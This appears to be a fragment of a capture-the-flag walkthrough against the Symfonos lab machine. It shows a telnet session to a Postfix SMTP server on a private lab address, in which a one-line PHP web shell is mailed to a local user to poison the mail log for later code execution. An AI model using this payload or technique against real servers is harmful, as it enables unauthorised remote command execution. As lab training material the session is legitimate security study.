 Kali Forums NetHunter Offensive
root@Kali:~# telnet 192.168.253.143 25
Trying 192.168.253.143...
Connected to 192.168.253.143.
Escape character is '^]'.
220 symfonos.localdomain ESMTP Postfix (Debian/GNU)
mail from:hello
250 2.1.0 Ok
rcpt to:helios
250 2.1.5 Ok
data
354 End data with <CR><LF>.<CR><LF>
<?php system($_GET['cmd']); ?>
.
250 2.0.0 Ok: queued as 6698C40968
quit
221 2.0.0 Bye
Connection closed by foreign host.